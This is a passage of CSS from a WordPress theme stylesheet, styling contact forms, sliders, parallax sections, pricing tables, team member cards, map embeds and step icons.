  .contact-info ul {
    padding-left: 15px;
  }
}
.contact-info:after {
  content: "" !important;
  width: 1px;
  height: 160px;
  position: absolute;
  background: #ebebeb;
  left: 50%;
  top: -13px;
}
@media (max-width: 767px) {
  .contact-info:after {
    width: 0px;
  }
}
.noo-gmaps {
  box-shadow: 0 0 0 4px #fff;
}
.text-center .wpcf7-submit {
  float: none;
}
.text-left .wpcf7-submit {
  float: left;
}
.wpcf7 .fa {
  position: relative;
  width: 100%;
}
.wpcf7 .fa:before {
  position: absolute;
  top: 23px;
  left: 20px;
  font-size: 16px;
  color: #44494b;
}
.wpcf7 .fa .wpcf7-form-control {
  font-style: italic;
  padding-left: 50px;
}
.wpcf7 .fa .wpcf7-form-control.wpcf7-textarea {
  padding-top: 15px;
}
.contact-home {
  position: relative;
  line-height: 89px;
}
.contact-home span.your-email {
  width: 80%;
  float: right;
  margin-top: 5px;
}
.contact-home span.submit {
  position: absolute;
  right: 0;
  top: 13px;
  float: right;
  cursor: pointer;
  width: 15%;
}
.contact-home span.submit:after {
  content: '\f003';
  font-family: FontAwesome;
  position: absolute;
  right: 20px;
  top: -25px;
  color: #acacac;
}
.contact-home span.submit:hover {
  color: #e8be2f;
}
.contact-home span.submit input[type='submit'] {
  opacity: 0;
  width: 15%;
  padding: 10px 20px;
}
.contact-home input[type='email'] {
  height: 45px;
  float: right;
  -webkit-border-radius: 30px;
  border-radius: 30px;
  border: 1px solid #f5d006;
  padding-right: 20% ;
}
.contact-home input[type='email']::-webkit-input-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:-moz-placeholder {
  font-style: italic;
}
.contact-home input[type='email']::-moz-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:-ms-input-placeholder {
  font-style: italic;
}
.contact-home input[type='email']:focus {
  border: 1px solid #5bc0de;
}
/*
 * 8.0 - Plugin
 * 	8.3 - revslider
 */
.tp-bullets.simplebullets.round .bullet {
  background: none repeat scroll 0 0 rgba(255, 255, 255, 0.7);
  -webkit-border-radius: 50%;
  border-radius: 50%;
  height: 12px;
  width: 12px;
}
.tp-bullets.simplebullets.round .bullet.selected,
.tp-bullets.simplebullets.round .bullet:hover {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
  -webkit-box-shadow: 0 0 0 2px #ffffff;
  -moz-box-shadow: 0 0 0 2px #ffffff;
  -ms-box-shadow: 0 0 0 2px #ffffff;
  -o-box-shadow: 0 0 0 2px #ffffff;
  box-shadow: 0 0 0 2px #ffffff;
  margin: 0 5px;
}
.noo-slider-revolution-container.bg-video {
  position: relative;
  overflow: hidden;
}
.noo-slider-revolution-container.bg-video .rev_slider_wrapper {
  background: transparent !important;
}
.noo-slider-revolution-container.bg-video #big-video-wrap {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: #000;
}
.noo-slider-revolution-container.bg-video #big-video-wrap .vjs-tech {
  left: 0;
  margin: 0;
}
.noo-slider-revolution-container.bg-video object,
.noo-slider-revolution-container.bg-video video {
  min-width: 100%;
  min-height: 100%;
}
/**
 * 9.0 - Main file
 * 	9.1 - main
 */
body.boxed-layout {
  background-color: #ffffff;
  background-position: left top;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
body.boxed-layout .site {
  margin: 0 auto;
  position: relative;
  padding: 0px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -ms-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  -o-box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  box-shadow: 0 0 7px rgba(0, 0, 0, 0.4);
  width: 90%;
  max-width: 1200px;
}
@media (min-width: 768px) {
  body.navbar-fixed-left-layout {
    padding-left: 240px;
  }
  body.navbar-fixed-right-layout {
    padding-right: 240px;
  }
}
body.nice-scroll {
  position: relative;
  padding-right: 10px !important;
}
body.nice-scroll .nicescroll-rails {
  background: #666;
  z-index: 9001 !important;
}
body.interim-login .site .noo-header,
body.interim-login .site .noo-page-heading,
body.interim-login .site .colophon,
body.interim-login .site .account-log-form .login-socical {
  display: none;
}
.noo-main.left-sidebar {
  float: right;
}
@media (max-width: 767px) {
  .noo-main.left-sidebar {
    float: none;
  }
}
@media (min-width: 992px) {
  .noo-sidebar .noo-sidebar-wrapper {
    padding-right: 2.142857142857143em;
    padding-left: 2.142857142857143em;
  }
}
.main-content > .row,
.main-content > .noo-pricing-table {
  position: relative;
}
.noo-sidebar-line {
  display: none;
}
.wp-caption {
  background: none repeat scroll 0 0 #f7f7f7;
  border: 1px solid #eee;
  max-width: 100%;
  padding: 5px;
}
.wp-caption .wp-caption-text {
  text-align: center;
  margin-top: 10px;
}
.gallery-caption {
  margin-left: 0;
  margin-bottom: 10px;
  padding: 0px 10px;
}
.bypostauthor {
  margin: 0;
  padding: 0;
}
#wpstats {
  display: none;
}
.sticky {
  margin-bottom: 2.142857142857143em;
}
.alignleft {
  float: left;
  margin-right: 15px;
}
.alignright {
  float: right;
  margin-left: 15px;
}
.aligncenter {
  display: block;
  margin: 15px auto;
}
.noo-menu {
  margin-right: auto !important;
  margin-left: auto !important;
}
.our-service .service-icon i {
  width: 100px !important;
  height: 100px !important;
  line-height: 80px !important;
  border-radius: 50%;
  border: 10px solid rgba(0, 0, 0, 0.15) !important;
  -webkit-transition: 0.4s;
  -o-transition: 0.4s;
  transition: 0.4s;
  background: rgba(255, 255, 255, 0.15);
}
.our-service:hover .service-icon i {
  border: 10px solid rgba(0, 0, 0, 0.3) !important;
  background: rgba(240, 231, 151, 0.3);
}
.our-service:hover a {
  border-bottom: 1px solid #fff !important;
}
.testimonial-desc {
  font-size: 22px;
  font-style: italic;
  font-weight: 300;
  width: 90%;
  text-align: center;
  margin: 2.142857142857143em auto 1.0714285714285714em auto;
}
.our-customer-info {
  text-align: center;
}
.our-customer-info .custom-desc {
  text-align: left;
  color: #bbbbbb;
  font-style: italic;
  font-weight: 300;
}
.our-customer-info .custom-desc h4 {
  font-style: normal;
  font-weight: 600;
  font-size: 1.2857142857142858em;
  margin-bottom: 0;
}
.slide-home-info {
  position: absolute;
  left: 0;
  top: 50%;
  background: rgba(0, 0, 0, 0);
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  min-height: 270px;
}
@-webkit-keyframes inpulse {
  0% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -webkit-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -webkit-transform: scale(1, 1);
    opacity: 1;
  }
}
@-moz-keyframes inpulse {
  0% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -moz-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -moz-transform: scale(1, 1);
    opacity: 1;
  }
}
@-o-keyframes inpulse {
  0% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    -o-transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    -o-transform: scale(1, 1);
    opacity: 1;
  }
}
@keyframes inpulse {
  0% {
    transform: scale(1, 1);
    opacity: 1;
  }
  50% {
    transform: scale(0.9, 0.9);
    opacity: .8;
  }
  100% {
    transform: scale(1, 1);
    opacity: 1;
  }
}
.inpulse {
  -webkit-animation: inpulse 4s infinite;
  -moz-animation: inpulse 4s infinite;
  -o-animation: inpulse 4s infinite;
  animation: inpulse 4s infinite;
}
[data-parallax="1"].parallax {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background-attachment: fixed;
  background-position: 50% 0;
  background-repeat: repeat;
  -webkit-background-size: cover !important;
  -moz-background-size: cover !important;
  -o-background-size: cover !important;
  background-size: cover !important;
}
@media (max-width: 768px) {
  [data-parallax="1"].parallax[data-parallax_no_mobile="0"] {
    background-position: 50% 50% !important;
    background-attachment: scroll;
  }
}
body.boxed-layout [data-parallax="1"].parallax {
  z-index: 0;
}
[data-parallax="1"].parallax:after {
  content: " ";
  position: absolute;
  max-width: 100%;
  height: 100%;
  background: transparent;
}
.noo-call-to-action {
  border: 1px solid rgba(255, 255, 255, 0.2);
  padding-left: 60px;
  padding-right: 60px;
  margin-left: 0;
  margin-right: 0;
}
@media (max-width: 767px) {
  .noo-call-to-action {
    padding-left: 2.142857142857143em;
    padding-right: 2.142857142857143em;
  }
  .noo-call-to-action .btn-thirdary {
    padding: 10px 2.142857142857143em !important;
  }
}
.profile-avatar img,
.candidate-avatar img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.navbar .profile-avatar img,
.navbar .candidate-avatar img {
  width: 40px;
}
a#thumb-info span.badge {
  background-color: #ee5b4c;
  padding: 1px 4px;
  border-radius: 9px;
  font-size: 11px;
  color: #fff;
  position: absolute;
  right: -17px;
  width: 30px;
  height: 16px;
  line-height: 15px;
  border-radius: 5px;
  text-align: center;
  top: 15px;
}
.timeline-event > a {
  cursor: pointer;
  font-family: 'Montserrat', sans-serif;
}
.timeline-event > a:after {
  content: "\f078";
  position: absolute;
  right: 2.142857142857143em;
  font-family: FontAwesome;
  cursor: pointer;
  font-weight: normal;
}
.timeline-event > a.closed:after {
  content: "\f078";
}
.timeline-event > a.open:after {
  content: "\f077";
}
.timeline-event > a.empty:after {
  content: '';
}
.btn-readmore {
  margin-top: 15px;
  display: block;
  color: #f5d006;
  font-weight: 500;
}
.noo-heading-search {
  font-family: 'Montserrat', sans-serif;
}
.noo-heading-search .noo-form-label {
  color: #ffffff;
  font-weight: 600;
  font-size: 16px;
}
.noo-heading-search .noo-search-html {
  clear: both;
  margin-top: 18px;
  color: #fff;
}
.noo-heading-search .noo-search-html label {
  font-weight: 600;
}
.noo-heading-search .noo-form-control {
  display: block;
  width: 100%;
  padding: 5px 10px;
  border: none;
  border-radius: 3px;
  height: 40px;
  font-family: "Droid Serif", serif;
}
.noo-heading-search .noo-form-control:active,
.noo-heading-search .noo-form-control:focus {
  outline: none;
}
.noo-heading-search .noo-btn-search {
  line-height: 38px;
  padding: 0 40px;
  margin-top: 4px;
}
.noo-heading-search .noo-search-content {
  font-style: italic;
}
.noo-job-heading {
  background: url('../images/job_heading.jpg') no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
@media (max-width: 767px) {
  .noo-dashboard-table div.dataTables_wrapper div.dataTables_length,
  .noo-dashboard-table div.dataTables_wrapper div.dataTables_filter {
    text-align: left;
    margin-bottom: 15px;
  }
}
/**
 * 9.0 - Main file
 * 	9.2 - shortcode
 */
.noo-counter-holder > span.noo-counter {
  font-weight: 600;
}
.noo-counter-holder .counter-text h3 {
  margin-top: 0;
}
.noo-counter-holder .counter-text p {
  text-align: center;
}
.noo-block-grid {
  display: block;
  overflow: hidden;
  padding: 0;
  list-style: disc;
}
.noo-block-grid > li {
  display: block;
  height: auto;
  float: left;
}
.noo-block-grid > li > img.noo-img-thumbnail {
  padding: 5px;
  border: 1px solid rgba(0, 0, 0, 0.15);
  background-color: #fff;
  border-radius: 2px;
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
  -webkit-transition: border 0.3s ease, box-shadow 0.3s ease;
  transition: border 0.3s ease, box-shadow 0.3s ease;
}
.noo-block-grid.two-col {
  margin: 1.313em -1.25%;
}
.noo-block-grid.two-col > li {
  width: 50%;
  padding: 1.25%;
}
.noo-block-grid.two-col > li:nth-child(2n+1) {
  clear: both;
}
.noo-block-grid.three-col {
  margin: 1.313em -1%;
}
.noo-block-grid.three-col > li {
  width: 33.33333%;
  padding: 1%;
}
.noo-block-grid.three-col > li:nth-child(3n+1) {
  clear: both;
}
.noo-block-grid.four-col {
  margin: 1.313em -0.9%;
}
.noo-block-grid.four-col > li {
  width: 25%;
  padding: 0.9%;
}
.noo-block-grid.four-col > li:nth-child(4n+1) {
  clear: both;
}
.noo-block-grid.five-col {
  margin: 1.313em -0.85%;
}
.noo-block-grid.five-col > li {
  width: 20%;
  padding: 0.85%;
}
.noo-block-grid.five-col > li:nth-child(5n+1) {
  clear: both;
}
.noo-block-grid.six-col {
  margin: 1.313em -0.8%;
}
.noo-block-grid.six-col > li {
  width: 16.66666%;
  padding: 0.8%;
}
.noo-block-grid.six-col > li:nth-child(6n+1) {
  clear: both;
}
/*
 *		Typography Shortcode  
 */
.noo-dropcap {
  float: left;
  margin: 0 10px 0 0;
  font-size: 42px;
  line-height: 35px;
  text-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}
.noo-dropcap.dropcap-square,
.noo-dropcap.dropcap-circle {
  padding: 7px 13px 11px;
}
.noo-dropcap.dropcap-circle {
  border-radius: 100%;
}
.noo-quote {
  border-left-color: #21c2f8;
  font-style: italic;
  font-weight: 400;
  font-size: 14px;
  color: #75747b;
  margin: 10px;
}
.noo-quote cite:before {
  content: "– ";
}
.noo-quote.text-right {
  border-left-width: 0;
  border-right: 5px solid #21c2f8;
}
.noo-quote.text-right cite {
  font-weight: 300;
}
.noo-quote.pullquote {
  width: 40%;
  font-size: 16px;
  border: none;
}
.noo-quote.pullquote h1 {
  font-size: 16px !important;
  line-height: 1.3 !important;
}
.noo-quote.pullquote.pullquote-left {
  float: left;
}
.noo-quote.pullquote.pullquote-right {
  float: right;
}
.noo-quote.pullquote.text-left {
  margin-left: 0;
  padding-left: 0;
}
.noo-quote.pullquote.text-right {
  margin-right: 0;
  padding-right: 0;
}
/*
 *		Lightbox Shortcode  
 */
.noo-lightbox-item > img {
  display: block;
  margin: 0 auto;
}
.noo-lightbox-item .rounded {
  border-radius: 4px;
}
.noo-lightbox-item .circle {
  border-radius: 50%;
}
/*
 *		Callout Shortcode  
 */
.noo-cta-btn {
  background-color: #fff;
  border-radius: 0;
  width: 50%;
  margin: 0 auto;
  text-align: center;
}
.noo-cta-btn .cta-title {
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 1.0714285714285714em;
}
.noo-cta-btn .btn,
.noo-cta-btn .widget_newsletterwidget .newsletter-submit {
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .noo-cta-btn {
    width: 90%;
  }
  .noo-cta-btn .btn,
  .noo-cta-btn .widget_newsletterwidget .newsletter-submit {
    max-width: 200px;
    padding-right: 15px !important;
    padding-left: 15px !important;
  }
}
.noo-icon.icon-style-custom.icon-circle > i {
  border: 1px solid transparent;
  border-radius: 50%;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-icon.icon-style-custom.icon-square > i {
  border: 1px solid transparent;
  text-align: center;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.noo-icon.noo-icon-position-center {
  width: 100%;
  display: inline-block;
  text-align: center;
}
.noo-separator {
  display: table;
}
.noo-separator h4 {
  display: table-cell;
  font-size: 100%;
  line-height: 1em;
  white-space: pre;
}
.noo-separator .noo-sep-line {
  border-top: 1px solid #cccccc;
  display: block;
  position: relative;
  top: 0px;
  width: 100%;
}
.noo-separator.line-with-text.separator-align-center h4 {
  padding-left: 0.8em;
  padding-right: 0.8em;
}
@media (max-width: 767px) {
  .noo-separator.line-with-text.separator-align-center h4 {
    padding-left: 1.0714285714285714em;
    padding-right: 1.0714285714285714em;
  }
}
.noo-separator.line-with-text.separator-align-left h4 {
  padding-right: 0.8em;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-l {
  display: none;
}
.noo-separator.line-with-text.separator-align-left .noo-sep-holder-r {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right h4 {
  padding-left: 0.8em;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-l {
  width: 100%;
}
.noo-separator.line-with-text.separator-align-right .noo-sep-holder-r {
  display: none;
}
.noo-separator .noo-sep-holder-l {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-separator .noo-sep-holder-r {
  display: table-cell;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.noo-gap {
  margin-left: 0;
  margin-bottom: 0;
  border-color: rgba(0, 0, 0, 0);
}
.noo-clear {
  margin: 0;
  border: 0;
  clear: both;
}
.noo-pie-chart {
  z-index: 0;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-wrapper {
  position: relative;
  margin: 0 auto;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.noo-pie-chart .noo-pie-chart-heading {
  margin-top: 30px !important;
}
.noo-pie-chart canvas {
  position: relative;
  z-index: 1;
}
.noo-pie-chart .noo-pie-chart-value {
  font-size: 200%;
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  text-align: center;
}
.noo-pie-chart .noo-pie-chart-back {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 4px;
  left: 4px;
  border: 6px solid #f7f7f7;
  border-radius: 999px;
  border-radius: 50%;
  opacity: 0.3;
  filter: alpha(opacity=30);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.noo-pricing-table.pricing-1-col .noo-pricing-column,
.noo-pricing-table.one-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-1-col .noo-pricing-column,
  .noo-pricing-table.one-col .noo-pricing-column {
    float: left;
    width: 100%;
  }
}
.noo-pricing-table.pricing-2-col .noo-pricing-column,
.noo-pricing-table.two-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-2-col .noo-pricing-column,
  .noo-pricing-table.two-col .noo-pricing-column {
    float: left;
    width: 50%;
  }
}
.noo-pricing-table.pricing-2-col .noo-pricing-column:nth-child(2n+1),
.noo-pricing-table.two-col .noo-pricing-column:nth-child(2n+1) {
  clear: both;
}
.noo-pricing-table.pricing-3-col .noo-pricing-column,
.noo-pricing-table.three-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-3-col .noo-pricing-column,
  .noo-pricing-table.three-col .noo-pricing-column {
    float: left;
    width: 33.33333333333333%;
  }
}
.noo-pricing-table.pricing-3-col .noo-pricing-column:nth-child(3n+1),
.noo-pricing-table.three-col .noo-pricing-column:nth-child(3n+1) {
  clear: both;
}
.noo-pricing-table.pricing-4-col .noo-pricing-column,
.noo-pricing-table.four-col .noo-pricing-column {
  position: relative;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
@media (min-width: 768px) {
  .noo-pricing-table.pricing-4-col .noo-pricing-column,
  .noo-pricing-table.four-col .noo-pricing-column {
    float: left;
    width: 25%;
  }
}
.noo-pricing-table.pricing-4-col .noo-pricing-column:nth-child(4n+1),
.noo-pricing-table.four-col .noo-pricing-column:nth-child(4n+1) {
  clear: both;
}
.noo-pricing-table.pricing-6-col .noo-pricing-column,
.noo-pricing-table.six-col .noo-pricing-column {
  position: relative;
  float: left;
  width: 50%;
  min-height: 1px;
  padding-left: 1.0714285714285714em;
  padding-right: 1.0714285714285714em;
}
.noo-pricing-table.pricing-6-col .noo-pricing-column:nth-child(6n+1),
.noo-pricing-table.six-col .noo-pricing-column:nth-child(6n+1) {
  clear: both;
}
.noo-pricing-table .noo-pricing-column {
  margin-bottom: 20px;
}
.noo-pricing-table .noo-pricing-column.col-sm-noo-5 {
  width: 20%;
}
.noo-pricing-table .noo-pricing-column .pricing-content {
  background: #fff;
  border-radius: 4px;
}
@media (max-width: 767px) {
  .noo-pricing-table .noo-pricing-column .pricing-content {
    max-width: 100%;
    margin: 0 auto;
  }
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header {
  padding: 0.42857142857142855em 0.8571428571428571em;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-title {
  text-align: center;
  font-size: 24px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value {
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price {
  position: relative;
  display: inline-block;
  font-size: 24px;
  font-weight: 500;
  background: #44494b;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  color: #fff;
  height: 122px;
  line-height: 112px;
  width: 122px;
  border: 5px solid #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price del {
  position: absolute;
  display: table;
  top: -30px;
  width: 140px;
  font-size: 18px;
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info {
  padding: 20px;
  max-width: 300px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info ul li {
  padding: 5px 0.8571428571428571em;
  font-weight: 500;
  font-size: 14px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i {
  font-size: 1.2em;
  color: #f5d006;
  margin-right: 5px;
}
body.rtl .noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i {
  margin-right: 0px;
  margin-left: 5px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info i.not-good {
  color: #d9534f;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .short-desc {
  padding: 15px 0.8571428571428571em 5px;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore {
  margin: 5px 0.8571428571428571em;
  color: #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-info .readmore:hover {
  border-bottom: dotted 1px #f5d006;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer {
  border-top: none;
  padding: 0.42857142857142855em 0.8571428571428571em 2.142857142857143em 0.8571428571428571em;
  text-align: center;
}
.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer a {
  font-size: 18px;
  font-weight: 600;
  padding: 10px 40px;
}
.noo-pricing-table .noo-pricing-column .modal-content .pricing-header .pricing-value .noo-price del {
  top: -20px;
}
.noo-pricing-table.style-1 .pricing-content {
  border: 1px solid #ddd;
}
.noo-pricing-table.style-1 .pricing-content:hover {
  -webkit-box-shadow: 0 0 21px -3px #dddddd;
  -moz-box-shadow: 0 0 21px -3px #dddddd;
  -ms-box-shadow: 0 0 21px -3px #dddddd;
  -o-box-shadow: 0 0 21px -3px #dddddd;
  box-shadow: 0 0 21px -3px #dddddd;
}
.noo-pricing-table.style-2 .pricing-content {
  -webkit-box-shadow: 0 0 21px 5px #eeeeee;
  -moz-box-shadow: 0 0 21px 5px #eeeeee;
  -ms-box-shadow: 0 0 21px 5px #eeeeee;
  -o-box-shadow: 0 0 21px 5px #eeeeee;
  box-shadow: 0 0 21px 5px #eeeeee;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.noo-pricing-table.style-2 .pricing-content:hover {
  transition: all 0.4s ease 0.2s;
  box-shadow: 1px 1px 3px 4px #cccccc;
}
.noo-pricing-table.style-2 .pricing-content:hover .pricing-footer a {
  opacity: 0.7;
}
.noo-pricing-table.noo-col-6 .noo-pricing-column:nth-child(6n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-5 .noo-pricing-column:nth-child(5n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-5 .col-md-noo-5 {
  width: 20%;
}
.noo-pricing-table.noo-col-4 .noo-pricing-column:nth-child(4n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-3 .noo-pricing-column:nth-child(3n+1) {
  clear: both;
}
.noo-pricing-table.noo-col-2 .noo-pricing-column:nth-child(2n+1) {
  clear: both;
}
.noo-pricing-table.ascending {
  margin: 0;
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column {
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content {
  border-left: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  border-right: none;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header {
  border: none;
  background: none;
  padding: 0;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-title {
  padding: 0.42857142857142855em 0.8571428571428571em;
  text-transform: uppercase;
  margin: 0;
  color: #44494b;
  font-size: 14px;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-value {
  padding: 0.42857142857142855em 0.8571428571428571em;
  background-color: #F2F2F2;
  margin: 0;
  color: #44494b;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-header .pricing-value .noo-price {
  font-size: 45px;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-info {
  border: none;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-info ul li {
  font-size: 14px;
  background: #fff !important;
  text-align: inherit;
  border-bottom: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column .pricing-content .pricing-footer {
  border: none;
}
.noo-pricing-table.ascending .noo-pricing-column:last-child .pricing-content {
  border-right: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column.featured {
  position: relative;
  background: none repeat scroll 0 0 #fff;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  margin: -20px -1px 0;
  z-index: 100;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content {
  border-right: 1px solid #cccccc;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-value {
  background-color: #44494b;
  color: #fff;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-value .noo-price {
  color: #fff;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-header .pricing-title {
  margin: 10px 0;
}
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-footer .btn,
.noo-pricing-table.ascending .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit {
  margin: 15px 0;
  border-color: #f5d006 !important;
  color: #f5d006 !important;
}
.noo-post-list .title .sub-title {
  margin-top: 0.8214285714285714em;
}
.noo-member .member-avatar {
  position: relative;
}
.noo-member .member-avatar img {
  max-width: 100%;
  width: 100%;
}
.noo-member .member-avatar .member-social {
  background: #000;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.3s;
  -o-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}
.noo-member .member-avatar .member-social a {
  color: #fff;
  display: inline-block;
  font-size: 1.2857142857142858em;
  padding: 0.42857142857142855em 0.8571428571428571em;
  position: relative;
  top: 50%;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
}
.noo-member .member-avatar .member-social a:hover {
  color: #f5d006;
}
.noo-member .member-avatar:hover .member-social {
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.noo-member .member-info .team-meta {
  font-size: 1.2857142857142858em;
  font-weight: 500;
  text-transform: uppercase;
}
.noo-member .member-info .team-meta small {
  float: right;
  font-size: 14px;
  font-weight: 500;
  text-transform: none;
}
.noo-gmaps {
  position: relative;
}
.noo-gmaps .map-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 100;
}
.noo-gmaps iframe {
  max-width: 100%;
  border: medium none;
  display: block;
  margin: 0;
  padding: 0;
  width: 100%;
  position: relative;
}
.noo-gmaps.no-map-responsive iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
}
#cta_buy_theme .noo-text-block p {
  font-size: 18px;
  line-height: 36px;
  text-align: center;
}
@media (max-width: 992px) {
  #cta_buy_theme .noo-text-block p {
    text-align: center;
  }
  #cta_buy_theme .noo-text-block .btn,
  #cta_buy_theme .noo-text-block .widget_newsletterwidget .newsletter-submit {
    display: table;
    margin: 0 auto;
  }
}
.noo-step-icon {
  margin-top: 40px;
}
@media only screen and (max-width: 768px) {
  .noo-step-icon {
    margin-top: 20px;
  }
}
.noo-step-icon ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: table;
  margin: 0 auto;
}
.noo-step-icon li {
  float: left;
  text-align: center;
}
@media (max-width: 767px) {
  .noo-step-icon li {
    width: 100%;
  }
}
.noo-step-icon li:first-child .noo-step-icon-item:before {
  display: none;
}
.noo-step-icon li:last-child .noo-step-icon-item:after {
  display: none;
}
.noo-step-icon .noo-step-icon-item {
  padding: 0 50px;
  display: block;
  position: relative;
}
@media (min-width: 768px) {
  .noo-step-icon .noo-step-icon-item:after,
  .noo-step-icon .noo-step-icon-item:before {
    background: none repeat scroll 0 0 #f9d407;
    content: "";
    height: 10px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 47px;
    width: 50%;
  }
